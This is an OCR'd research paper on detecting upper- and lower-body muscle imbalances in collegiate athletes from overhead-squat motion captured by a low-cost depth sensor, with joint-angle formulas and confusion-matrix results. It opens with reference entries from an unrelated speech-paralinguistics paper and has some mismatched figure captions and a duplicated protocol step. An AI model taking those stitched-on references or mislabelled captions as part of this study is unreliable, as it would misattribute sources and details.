[17] S. Steidl, A. Batliner, F. Burkhardt, L. Devillers, M. Christian, S. Language, P. Group, D. Telekom, and A. G. Laboratories, "The INTERSPEECH 2010 Paralinguistic Challenge," in *INTERSPEECH*, 2010, pp. 2794–2797.

[18] B. Schuller, S. Steidl, A. Batliner, J. Hirschberg, J. K. Burgoon, A. Baird, A. Elkins, Y. Zhang, E. Coutinho, and K. Evanini, "The INTERSPEECH 2016 Computational Paralinguistics Challenge: Deception, Sincerity & Native language," in *INTERSPEECH*, 2016, pp. 2001–2005.

[19] B. Schuller, S. Steidl, A. Batliner, E. Bergelson, J. Krajewski, C. Janott, A. Amatuni, M. Casillas, A. Seidl, M. Soderstrom, A. S. Warlaumont, G. Hidalgo, S. Schnieder, C. Heiser, W. Hohenhorst, M. Herzog, M. Schmitt, K. Qian, Y. Zhang, G. Trigeorgis, P. Tzirakis, and S. Zafeiriou, "The INTERSPEECH 2017 Computational Paralinguistics Challenge: Addressee, Cold and Snoring," in *INTERSPEECH*, 2017, pp. 1–5.

[20] B. W. Schuller, S. Steidl, A. Batliner, P. B. Marschik, H. Baumeister, F. Dong, S. Hantke, F. Pokorny, E.-M. Rathner, K. D. Bartl-Pokorny, C. Einspieler, D. Zhang, A. Baird, S. Amiriparian, K. Qian, Z. Ren, M. Schmitt, P. Tzirakis, and S. Zafeiriou, "The INTERSPEECH 2018 Computational Paralinguistics Challenge: Atypical and Self-Assessed Affect, Crying and Heart Beats," in *INTERSPEECH*, 2018, pp. 1–5.

[21] B. W. Schuller, A. Batliner, C. Bergler, F. B. Pokorny, J. Krajewski, M. Cychosz, R. Vollmann, S.-D. Roelen, S. Schnieder, E. Bergelson, A. Cristia, A. Seidl, A. Warlaumont, L. Yankowitz, E. Noth, S. Amiriparian, S. Hantke, and M. Schmitt, "The INTERSPEECH 2019 Computational Paralinguistics Challenge: Styrian Dialects, Continuous Sleepiness, Baby Sounds & Orca Activity," in *INTERSPEECH*, 2019, pp. 1–5.

[22] F. Eyben, K. R. Scherer, B. W. Schuller, J. Sundberg, E. Andre, C. Busso, L. Y. Devillers, J. Epps, P. Laukka, S. S. Narayanan, and K. P. Truong, "The Geneva Minimalistic Acoustic Parameter Set (GeMAPS) for Voice Research and Affective Computing," *IEEE Transactions on Affective Computing*, vol. 7, no. 2, pp. 190–202, 2016.

[23] Y. A. LeCun, Y. Bengio, and G. E. Hinton, "Deep learning," *Nature*, vol. 521, no. 7553, pp. 436–444, 2015.

Identifying Muscle Strength Imbalances in Athletes using Motion Analysis Incorporated with Sensory Inputs

Sameera S. Vithanage[1], Maneesha S. Ratnadiwakara[2], Damitha Sandaruwan[3], Shiromi Arunathileka[4], Maheshya Weerasinghe[5]
School of Computing, University of Colombo
Colombo 07, Sri Lanka

Chathuranga Ranasinghe[6]
Allied Health Sciences Unit
Faculty of Medicine
University of Colombo
Colombo 07, Sri Lanka

***Abstract*—Movement analysis is one of the commonly used methods in the context of physiotherapy to identify dysfunctions in the human musculoskeletal system. The overhead squat is a popular movement pattern that is also approved by NASM (National Academy of Sports Medicine of USA) among the various movement patterns that are used to identify muscle dysfunctions. It is commonly used to draw conclusions on an athlete's muscle imbalance in the clinical field based on observed compensations of the movement pattern. It is used by trainers as well as fitness enthusiasts to routinely assess their movement patterns. The correct execution of movements in every athlete is crucial since the incorrect bio-mechanics can result in injuries that would take a considerable amount of time to recover through rehabilitation. Thus, there is a need to evaluate injury risks accurately. The primary purpose of this research is to propose a method of detecting muscle imbalances in collegiate athletes with the aid of a low-cost motion tracking device. This proposed method facilitates the detection of muscle imbalances in both upper-body as well as lower-body during the execution of the overhead squat.**

Keywords*—*Musculoskeletal imbalance; movement analysis; motion tracking; injury prevention

I. Introduction

Movement analysis or movement screening is commonly used to assess the biomechanics of the human body and identify individuals with high injury risk [1]. There are numerous movement screening methods that exist to identify movement quality and muscle dysfunctions. Functional Movement Screen (FMS) and Movement Competency Screen (MCS) are a couple of such tools approved by the National Academy of Sports Medicine, USA (NASM) [2]. The overhead squat is used in both of the aforementioned screening tools, as one of its components making it an overall movement quality indicator. NASM focuses more on the compensations surrounding each joint involved in the movement pattern and the possible overactive and under-active muscle groups contributing to these compensations [2] which provides an in-depth understanding of the functionality of the musculoskeletal system. These screening methods are widely used in the clinical field considering its ease of implementation because it only requires observations and domain knowledge to evaluate muscle quality. Through these observational data, clinicians can identify abnormal movement patterns or dysfunctions. According to Bishop et al. [2], these movement anomalies are said to represent the muscle imbalances caused by inflexibility, muscle weakness, and unbalanced muscle activation.

The previously mentioned clinical evaluation methods hold several inconveniences when it comes to the scope of collegiate athletes. If the athletes are not routinely assessed, the dysfunctions in the musculoskeletal system can be identified only when pain or discomfort is present. Sports injuries can become critical and force athletes to refrain from their practices for rehabilitation purposes. Furthermore, those injuries can resurface in the future, unless proper recovery procedures are followed [3]. The overhead squat test is a movement pattern specifically used for the clinical identification of musculoskeletal imbalance [4]. When considering the assessment of movement dysfunctions, the overhead squat has a few advantages over the previously mentioned screening methods. The time consumed for the evaluation is considerably less than when performed multiple movements as in FMS. Based on this study [2], it also covers all the key joints in the kinetic chain and it is also a commonly used movement pattern in strength and conditioning context.

The primary motivation for this research study is to propose an ICT based solution for athletes to routinely assess the quality of their musculoskeletal system in terms of muscle imbalances, which affects the magnitude of their sports performances. The early identification of these imbalances greatly benefits in the process of preventing major common muscle injuries. The research study focuses on a non-invasive and cost-effective solution. It also does not require a domain expert to carry out the assessment of the musculoskeletal system.

II. Related Work

Several research studies have been done to detect muscle strength imbalance and asymmetry using a variety of sensors. One such study has been done to detect muscle imbalances by identifying abnormalities in the gait cycle [5]. A markerless motion capturing device was used to capture different phases in the gait cycle. Three graphs were generated to denote the variation of the ankle, knee and hip angles against time. The resulting graphs were compared against the standard gait cycle graph to detect a person with muscle imbalances. Despite the fact that the solution can be used to self-evaluate muscle imbalances, it does not detect muscle imbalances in the upper body and it can not help identify possible overactive and underactive muscle groups.

A previous study [6] was done to validate the reliability of the vertical jump force test(VJFT) in assessing strength asymmetry of athletes. A single force plate was used to measure the force exerted by each leg during the execution of the jump. One leg was placed on the force plate and the other on a level wooden platform. The reading from the force plate was compared against the results of the isokinetic leg extension test and the isometric leg press test in which the results have shown a strong correlation. This has validated the reliability of using the vertical jump force test for assessing bilateral strength asymmetry. However, the vertical jump force test does not allow the evaluation of different muscle groups in the lower limb but only considers the force exerted from the entire lower limb as a whole.

A similar study [7] was done to examine the bilateral differences in the ground reaction forces during the overhead deep squat test. A twin-force plate system was used to measure the peak ground reaction force during this test. The study was done on a sample of young soccer athletes and the results indicate that there appears to be a ‘trigger point’ during early adolescence that marks the increase of bilateral imbalance. The magnitude of imbalance increases as the players get older. The results suggest that early detection of bilateral imbalances and taking corrective measures is crucial in preventing musculoskeletal injuries.

According to Mauntel et al. [8], there can be biomechanical differences between males and females during the execution of the overhead squat. The particular study was done using an electromagnetic motion tracking system interfaced with a force platform to measure the lower extremity kinematics and kinetics during the descent phase of the squat. The results have indicated several differences between the males and females which concluded that gender-specific injury prevention programs should be developed.

Another study was done to compare the objective methods and manual (real-time) methods in grading the functional movement screen [9]. The study was done by comparing the FMS grades given by a certified FMS tester and those given by an objective inertial-based motion capture system. The inertial measurement unit sensors were placed in the subject’s body and the readings obtained while executing the components of the FMS was used to score the subjects. According to Whiteside et al, manual evaluation of the FMS is susceptible to error and there lies a need to develop a standard procedure in grading FMS performance.

Based on the related works, only one research has been previously conducted to detect muscle imbalance using a motion sensor and it was limited to the lower body. Furthermore, there was no identification of potential overactive and under-active muscles. All the other aforementioned studies have used force plate systems, electromagnetic tracking systems and inertial movement sensors to detect human movement which cannot be considered as practical solutions to detect muscle imbalances regularly by athletes due to the high cost of the equipment [2]. The objective of this research study is to provide a solution that is cost-effective and can be used to identify muscle imbalances by oneself. The proposed solution can detect potential overactive and under-active muscles and also help to track the progress of the treatments while avoiding the errors caused when evaluating muscle imbalances manually. The summary of the above mentioned previous studies and the evaluation of them regarding various factors are stated in Table I.

TABLE I. SUMMARY OF THE EVALUATION OF RELATED WORKS

Related Work (Reference No.)	5	6	7	8	9
Economical	Yes	No	No	No	No
Non-Invasive	Yes	Yes	Yes	No	No
Ease of Implementation	Yes	Yes	Yes	No	No
Self-Evaluation	Yes	No	No	No	No
Whole Body	No	No	No	No	Yes

III. METHODOLOGY AND DESIGN

At present, as mentioned in a previous study review [10], there are no previous studies that has been done using a motion tracking device to carry out the movement analysis in the context of detecting muscle imbalances in collegiate athletes. This study analyses how specific joint angles and joint distances differ when performing a movement test (Overhead Squat). One of the main aspects of this study is to develop generic overhead squat models for healthy athletes in order to identify individuals who are having muscle dysfunctions.

The overhead squat was selected as a suitable movement pattern considering several factors. In the context of collegiate athletes, the time is a limiting factor, thus using one movement pattern like the overhead squat that facilitates the detection of muscle imbalances in the entire body is more suitable than FMS which takes a longer time period for the assessment. Furthermore, it measures key joint measurements in the kinetic chain as mentioned by Bishop et al. [2].

A. Subjects

All the participants in this study were collegiate athletes from the University of Colombo, who’re regular players in their respective sports. Overall, 40 athletes volunteered to participate including 23 sportsmen and 17 sportswomen aged between 20-25. All the subjects considered for the study were not reported having previous musculoskeletal injuries or having current injuries. Furthermore, the subjects had not undergone any rehabilitation treatments or self-reported treatments. At the moment of data collection, the subjects were in good physical condition without any discomfort or pain. The subjects were mainly categorized according to their gender since BMI values change accordingly. Those who professionally practice sports were also excluded from the sample since they might have developed specific movement patterns to increase their performance in respective sports, which cannot be considered as dysfunctional patterns.

B. Procedure

1) Data Collection: Orbbec Astra Pro, a device that is equipped with a depth sensor, was used to collect joint measurement data in this study. The joint positions were correctly identified using the input from the depth sensor and without the use of any on-body markers. Since the device does not affect the movement of the subjects, they performed the Overhead Squat as they naturally do in front of a physiotherapist or a clinician. Shoulder, Hip, Knee and Ankle joints positions in the 3D space were captured with the device in order to calculate the respective joint angles and distances.

2) Laboratory Setup: The data collection process was carried out in a laboratory environment to increase the accuracy of the results by reducing unnecessary noise. An indoor research facility was used as the setting to carry out the experimental tests. The windows in the room were covered so that the sunlight would not interfere with the infrared rays emitted from the sensor. The camera was placed at a range where it can capture the whole body movement of the subject, which was determined as 3 meters away from the device and 1 meter above the ground.

3) Training Protocol followed by subjects: Prior to the testing procedure, each subject was given the following instructions as to how to perform the overhead squat accurately as instructed by Dr. Chathuranga Ranasighe [4]. This protocol was followed in order to ensure that the subject understands the correct technique of performing the overhead squat; thus reducing anomalous readings caused due to incorrect technique rather than any existing muscle imbalances.

1) sit on a chair
2) place the feet shoulder-width apart
3) repeat 5-10 times
4) repeat 5-10 times
5) push from the heel when standing up
6) ask whether the subject feels the Gluteal (back) muscles engaging
7) sit while slightly touching the chair
8) ask to push with heels
9) observe knee movement
10) ask not to move the knee beyond toes
11) repeat 5 times

After successfully training the sample, the subjects were asked to perform the overhead squat without the chair and with the correct technique.

4) Data Preparation and Cleansing: In order to obtain accurate joint position measurements, the subjects were instructed to not wear very dark or black color clothing during the experiment. The windows in the laboratory environment were covered to avoid infrared rays in sunlight interfering with the same emitted by the depth sensor.

Multiple measures were taken to generalize the conditions for all the samples as much as possible. The data was collected during afternoon hours, from 1 pm to 4 pm. The athlete was not exhausted or did not express any form of physical discomfort during the data collection period. The instructions were given to all the subjects in the sample by the same person (experienced with the training protocol) to avoid any misinterpretations in the training session. The observations were done with the guidance from a domain expert. The collected data were rescaled from 1-100 time frames using a python script to fit every subject on the same scale. Some data were excluded due to capturing errors in the device.

C. Mathematical Modeling

The X, Y, Z coordinates captured by the device can be used to obtain angle values using the below mentioned mathematical models.

1) Mathematical model to measure the distance between two joints.: Points P and Q are two points in the 3D space as in Fig. 1. The coordinates of point P is given by (x_1, y_1, z_1) and point Q by (x_2, y_2, z_2). Using the Pythagorean theorem, the distance between two points in a 2D plane is calculated by the equation:

$$d(P,Q) = \sqrt{(x_1 - x_2)^2 + (y_1 - y_2)^2}$$

Similarly the distance between two point in the 3D space can be calculated by the following equation:

$$d(P,Q) = \sqrt{(x_1 - x_2)^2 + (y_1 - y_2)^2 + (z_1 - z_2)^2}$$



Fig. 1. Mathematical model for measuring joint distances

2) Mathematical Model to measure angles values: Consider PO (a) and QO (b) as two vectors that intersects in the 3D space shown in Fig. 2. The angle between the two vectors POQ is denoted by θ. $|a|$ signifies the magnitude the of the vector PO (a) which is equal to:

$$|a| = \sqrt{x_1^2 + y_1^2 + z_1^2} \rightarrow 1$$

The dot product of the two vectors can be calculated using the following formula.

$$a.b = x_1 * x_2 + y_1 * y_2 + z_1 * z_2 \rightarrow 2$$

Angles between two lines in a 3D space is equal to the angle subtended by the two vectors which are parallel to those lines. The angle between the two vectors can be calculated from the following formula.

$$a.b = |a| * |b| * \cos(\theta)$$

$$\cos(\theta) = \frac{a.b}{|a| * |b|}$$

Substituting from 1 and 2,

$$\cos(\theta) = \frac{x_1 * x_2 + y_1 * y_2 + z_1 * z_2}{\sqrt{x_1^2 + y_1^2 + z_1^2} * \sqrt{x_2^2 + y_2^2 + z_2^2}}$$

Therefore;

$$\theta = \cos^{-1} \frac{x_1 * x_2 + y_1 * y_2 + z_1 * z_2}{\sqrt{x_1^2 + y_1^2 + z_1^2} * \sqrt{x_2^2 + y_2^2 + z_2^2}}$$



Fig. 2. Mathematical model for measuring joint angles

D. Developing Models for Healthy Athletes

A clinician observes a checklist of areas for compensations when the subject performs the overhead squat. The above mathematical models were used to represent the movement pattern of a subject when performing the overhead squat to identify these compensations. Based on the clinician's expert opinion, we developed the movement patterns corresponding to a healthy subject, in order to identify the imbalanced subjects.

1) Anterior view: Observations in this view mainly focused on knees and feet, depicted in Fig. 3. Compensations to look out for are the "toe-out", "knees move in" and "knees move out". In the correct anterior view, the hip, knee and ankle joints on either side of the body should be aligned. The joint distance between right and left knee joint positions were measured in the span of a single overhead squat (from standing position to squat position and back to standing position). The distance between right and left ankles was measured in the same way which was used to represent the movement of the toes. If there's a significantly high variance in distance (percentage difference), it was concluded that the subject was having a movement compensation.

Fig. 4 shows how the average distance between knees varies in the healthy male sample. Similarly, the female sample data also can be plotted to understand the variations as depicted in Fig. 5.

2) Lateral View: Lateral view observations depicted in Fig. 6, involve the lumbo-pelvic hip complex (LPHC) and upper body positions. Compensations often observed are excessive forward lean and arms falling forward. As described in the domain, the trunk should be parallel to the lower leg during the descent phase of the squat. If not, it can be concluded as excessive forward lean. The arms falling forward is observed



Fig. 3. Anterior view compensations [11]



Fig. 4. The variation of knee distance - Male

when elbows are fully extended above head, elbow joint, shoulder and hip center should be aligned as a straight line. For the purpose of measuring this, the shoulder joint angle was calculated with respect to the hip joint and elbow joint. If there's a significantly high variance in the shoulder angle value, it was concluded that the subject was having a movement compensation.

3) Posterior View: Posterior view observations depicted in Fig. 7, include the areas of feet and lumbo-pelvic hip complex. The behavior of the feet when doing the overhead squat can be observed in this view. The feet should be touching the ground in the entirety of the squat. To observe the flattening of the medial longitudinal arch, the movement of the ankles from the floor during the squat was measured and whether the pattern is within a normal measurement range. For better accuracy, the subjects were asked to remove any footwear before performing the movement.

The graph in Fig. 8 shows how the ankle moves away from the floor plane. This can be taken as the observation of heel lift compensation. The sample of healthy athletes has shown little to no heel lift as observed from the data.

Similarly, it can be plotted for the healthy female sample as shown in Fig. 9.

The same process was used to generate graphs for the healthy sample of males and females with respect to each of the five compensation categories that are defined in the overhead squat movement pattern. These graphs with defined threshold values were taken as the standard for an average athlete doing



Fig. 5. The variation of knee distance - Female



Fig. 6. Lateral view compensations [11]

Fig. 7. Posterior view compensations [11]



Fig. 8. The variation of heel from the floor plane - Male

the movement pattern of the overhead squat. The experiment was done using these graphs to evaluate a selected sample of males and females.

E. High-Level Research Design

The high-level research design illustrated in Fig. 10, consists of mainly two phases; Data collection and data analysis. In the data collection phase, the overhead squat was used as the specific movement pattern which was performed by the selected subjects in front of the sensor under the laboratory environment. Joint positions were captured with the device as X, Y, Z coordinates. These data were used to calculate the respective joint angles and distances with the aid of the previously described mathematical models. The above graphs were created to represent the movement pattern of the respective subject.

The next phase was the data analysis. The relative graphs generated from the Data collection phase were used as the input for the analysis phase. These graphs were compared against the respective acceptable movement threshold graphs that were previously created. If the values deviate from the defined threshold values of the acceptable graphs, it was identified as the subject having an imbalance. Using the specific deviated joint measurements, potential overactive and underactive muscle groups were identified. Finally, the status of the subjects was given.

IV. Results

As discussed in the previous section, there are mainly five compensations of the overhead squat that were focused on in this study. For each of these compensation categories, the collected data were mapped against the previously developed healthy sample graphs. The evaluation results obtained from the system as imbalanced or not are compared with the evaluation results of a domain expert to conclude how accurate the system output is. In order to do that confusion matrices were created for each of these categories.

The graphs in Fig. 11 and Fig. 12 represent the models of min-max threshold graphs for Knee distance variation of males and females respectively. The graph in Fig. 13 represents the knee distance variation of a healthy male while the graph in Fig. 14 represents the same of a male with the compensation. Similarly, Fig. 15 and Fig. 16 depict the knee distance variation of a healthy female and a female with the compensation, respectively.

Graphs were created for each of the subjects under the above mentioned compensation categories to determine the presence or absence compensations in the subjects.

A. Min and Max threshold graphs



Fig. 11. Min and Max Threshold values for Knee distance - Male



Fig. 9. The variation heel from floor plane - Male



Fig. 10. Mathematical model for measuring joint angles



Fig. 12. Min and Max Threshold values for knee distance - Female

B. Healthy and non-healthy graphs for Male



Fig. 13. Healthy subject graph for knee distance - Male



Fig. 14. Non-healthy subject graph for knee distance - Male

C. Healthy and non-healthy graphs for Female



Fig. 15. Healthy subject graph for knee distance - Female



Fig. 16. Non-healthy subject graph for knee distance - Female

V. Discussion

The purpose of this section is to address the various aspects of the obtained results in this research study. Based on the available literature, this is a novel approach to detect muscle imbalances in athletes using movement analysis. Overall 10 graphical models were created to represent the correct movement behavior pattern of the overhead squat of both male and female athletes. We have identified several deviations from the theoretical ideal pattern with the results obtained with respect to above mentioned five categories.

A. Arms Falling Forward

Ideally, the shoulder angle should be 180 degrees, though, from the results, it was observed that none of the athletes can reach that angle. The males have ranged starting around 170 degrees to 160 degrees. But the females' range is lower than the male range. It started from around 160 degrees to 140 degrees. The confusion matrix for this compensation is available in Table II.

TABLE II. Confusion Matrix - Arms Falling Forward

		System Prediction	
Domain Expert Opinion		Positive (Imbalanced)	Negative (Healthy)
	Positive (Imbalanced)	TP = 31	FN = 2
	Negative (Healthy)	FP = 0	TN = 5

B. Knee Valgus and Knee Varus

As we observed the captured data, the distance between the left and right knee joints are varied from subject to subject. Normally females have less distance due to their small build. A specific behavior we identified from the calculation of knee distance is that the male subjects have shown the knee varus but not knee valgus compensation. Whereas in female subjects, the knee valgus compensation is commonly seen. It was also confirmed by the domain expert that behavior can be seen in males and females differently. Table III depicts the results.

TABLE III. Confusion Matrix - Knee valgus and Knee varus

		System Prediction	
Domain Expert Opinion		Positive (Imbalanced)	Negative (Healthy)
	Positive (Imbalanced)	TP = 12	FN = 1
	Negative (Healthy)	FP = 1	TN = 17

C. Excessive Forward Lean

Forward lean is detected by comparing the knee angle and the hip angle while doing the overhead squat. As shown in the results, the angles need to be approximately equal to be able to be identified as healthy. As per the domain expert's instructions, the knees should not go beyond the level of the toes. Only the knee angle and hip angle measurements were used to determine if the torso is parallel to the tibia; hence, there can be instances where the knee goes beyond toes while the knee and hip angles are within the healthy range. Even though that movement does not contribute heavily to the detection of muscle imbalances, that can be concluded as a limitation in the research study. The confusion matrix results are in Table IV.

TABLE IV. Confusion Matrix - Excessive Forward Lean

		System Prediction	
Domain Expert Opinion		Positive (Imbalanced)	Negative (Healthy)
	Positive (Imbalanced)	TP = 21	FN = 3
	Negative (Healthy)	FP = 0	TN = 11

D. Ankles Moving In

Similar to knee distance, the ankle distance is also varied from subject to subject. As observed in the results, ankles normally would not go outwards. It is seen moving inwards in every case where there's heel lift compensation is present as well. Table V shows the results of Ankles moving in test.

TABLE V. Confusion Matrix - Ankles moving in

		System Prediction	
Domain Expert Opinion		Positive (Imbalanced)	Negative (Healthy)
	Positive (Imbalanced)	TP = 6	FN = 5
	Negative (Healthy)	FP = 0	TN = 23

E. Heel Lift

Ideally, the heels should not be moved when performing the overhead squat. But the data gathered through the device shows that the joint position fluctuates slightly off the ground. This behavior is detected in all the evaluated subjects, thus we can conclude that can be caused by device error or environmental factors. If the deviation is large compared to others as discussed in the results chapter, it can be concluded that the subject shows a heel lift compensation. The final results are shown in Table VI.

TABLE VI. Confusion Matrix - Heel Lift

		System Prediction	
Domain Expert Opinion		Positive (Imbalanced)	Negative (Healthy)
	Positive (Imbalanced)	TP = 19	FN = 1
	Negative (Healthy)	FP = 0	TN = 16

F. Limitations and Constraints

- The research study was done based on collegiate athletes which are limited to the sportsmen and sportswomen aged between 20 to 25. However, the proposed solution can be applied to those who are pursuing general fitness goals as well.
- The overhead squat - the movement pattern used in the study, is specifically used in the clinical field to identify muscle imbalances. It is a basic functional movement that has been incorporated into many complex movement patterns in sports. The model for healthy athletes are generalized in this study, thus it cannot be applied for professional athletes who may have developed specific behavior patterns to increase performance in their respective sports.
- One of the constraints in the device is that the Orbbec Astra uses infrared rays to detect the joint positions. Thus, the subjects should not wear any black clothing as it affects the device's ability to detect the join positions accurately.
- Another device constraint is that the capturing of the joint positions should be done in a closed environment to avoid sunlight. The infrared rays from the sun can interfere with the infrared rays emitted from the device, causing it to give erroneous results.

VI. Conclusion

